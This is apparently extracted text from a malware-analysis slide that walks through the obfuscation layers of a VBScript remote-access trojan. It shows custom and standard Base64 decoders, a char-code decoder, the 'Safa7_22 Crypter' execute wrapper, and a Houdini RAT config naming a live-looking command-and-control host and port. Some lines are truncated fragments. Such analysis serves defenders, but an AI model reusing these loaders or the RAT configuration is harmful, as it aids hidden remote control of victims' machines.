 ExecuteGlobal(M):
function T(P):
T=Q(P):
end function:
Dim F,O,G,N,C,V,B,J:
Function Q(ByVal U):
Const D="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz+/":
U=Replace(U,vbCrLf,""):
U=Replace(U,vbTab,""):
U=Replace(U," ",""):
F=Len(U):
If F Mod 4<>0 Then
Err.Raise 1,"Base64Decode","Bad Base64 string.":
Exit Function:
End If:
For G=1 To F Step 4:N=3:J=0:For C=0 To 3:V=Mid(U,G+C,1):If V="="Then N=N-1:
Custom Base64 Decode
DZCLOVER = "39|dz|60|dz|32|dz|45|dz|83|d
DZCLOVER = SPLIT(DZCLOVER,"|dz|")
FOR I = 0 TO UBOUND(DZCLOVER) -1
dz = dz & CHR(DZCLOVER(I))
NEXT
Wscript.Echo dz
Tokenize on dz and convert to char
'< -Safa7_22 Crypter- >
Safa7_22 = deCrypt(
Safa7_22 = deCrypt(Safa7_22)
EXECUTE (Safa7_22)
function deCrypt(data)
deCrypt=decodeBase64(data)
end function
Function decodeBase64(ByVal base64String)
Const Base64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
Dim dataLength, sOut, groupBegin
base64String = Replace(base64String, vbCrLf, "")
base64String = Replace(base64String, vbTab, "")
base64String = Replace(base64String, " ", "")
dataLength = Len(base64String)
If dataLength Mod 4 <> 0 Then
Err.Raise 1, "Base64Decode", "Bad Base64 string."
Exit Function
End If
For groupBegin = 1 To dataLength Step 4
Dim numDataBytes, CharCounter, thisChar, thisData, nGroup, pOut
numDataBytes = 3
nGroup = 0
Standard Base64 Decode x 2
'<[ recoder : houdini (c) skype : houdini-fx ]>
'=-=-=-=-= config =-=-=-=-=-=-=-=-=-=-=-=-=-=-=
host = "silent9.zapto.org"
port = 7895
installdir = "%temp%"
lnkfile = true
lnkfolder = true
'=-=-=-=-= public var =-=-=-=-=-=-=-=-=-=-=-=-=
dim shellobj
set shellobj = wscript.createobject("wscript.shell")
dim filesystemobj
set filesystemobj = createobject("scripting.filesystemobject")
dim httpobj
set httpobj = createobject("msxml2.xmlhttp")